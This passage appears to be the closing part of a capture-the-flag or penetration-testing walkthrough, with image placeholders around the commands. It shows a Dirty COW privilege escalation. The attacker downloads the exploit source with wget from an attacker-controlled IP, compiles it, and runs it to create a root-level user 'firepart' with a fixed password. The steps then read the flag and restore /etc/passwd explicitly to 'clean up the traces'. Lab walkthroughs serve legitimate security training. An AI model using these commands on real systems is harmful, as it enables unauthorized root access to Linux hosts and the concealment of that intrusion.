
- Switch the target to the / tmp directory and download the dirty cow script
wget http://192.168.30.182/dirty.c
- Compile dirty cow script
gcc -pthread dirty.c -o dirty -lcrypt
- Execute the script to get the user: firepart and password: 123456
./dirty 123456

Finally, you need to execute the command mv /tmp/passwd.bak /etc/passwd to restore the original root user
-
Switch user firepart


Users get administrator privileges -
View flag

-
Restore the root user and clean up the traces
mv /tmp/passwd.bak /etc/passwd


Penetration complete